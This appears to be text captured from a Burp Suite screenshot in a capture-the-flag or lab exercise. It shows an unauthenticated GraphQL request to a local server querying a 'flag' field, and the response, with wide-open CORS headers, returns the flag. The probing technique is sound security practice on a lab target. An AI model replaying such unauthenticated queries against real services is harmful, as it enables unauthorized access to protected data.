 Request
Pretty Raw Hex GraphQL \n
1 POST /graphql HTTP/1.1
2 Host: localhost:50001
3 Content-Length: 38
4 sec-ch-ua-platform: "Windows"
5 Accept-Language: en-US,en;q=0.9
6 sec-ch-ua: "Chromium";v="131", "Not_A Brand";v="24"
7 Content-Type: application/json
8 sec-ch-ua-mobile: ?0
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/131.0.6778.86 Safari/537.36
10 Accept: */*
11 Origin: http://localhost:50001
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer: http://localhost:50001/books
16 Accept-Encoding: gzip, deflate, br
17 Cookie: auth=
18 Connection: keep-alive
19
20 {
"query":"{ flag { value message } }"
}
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Cache-Control: no-store
3 Content-Type: application/json; charset=utf-8
4 Access-Control-Allow-Credentials: true
5 Vary: *
6 Access-Control-Allow-Origin: *
7 Access-Control-Allow-Methods: POST
8 Access-Control-Allow-Headers: host, content-length, accept-language,
content-type, user-agent, accept, origin, sec-fetch-mode, sec-fetch-dest,
referer, accept-encoding, cookie, connection, sec-ch-ua-platform, sec-ch-ua,
sec-ch-ua-mobile, sec-fetch-site
9 Access-Control-Expose-Headers: host, content-length, accept-language,
content-type, user-agent, accept, origin, sec-fetch-mode, sec-fetch-dest,
referer, accept-encoding, cookie, connection, sec-ch-ua-platform, sec-ch-ua,
sec-ch-ua-mobile, sec-fetch-site
10 Date: Mon, 16 Dec 2024 04:33:27 GMT
11 Content-Length: 104
12
13 {
"data":{
"flag":{
"value":"flag{5d947140cc1811ba52f5bd4581764cb77919}",
"message":"This is a flag□□"
}
}
}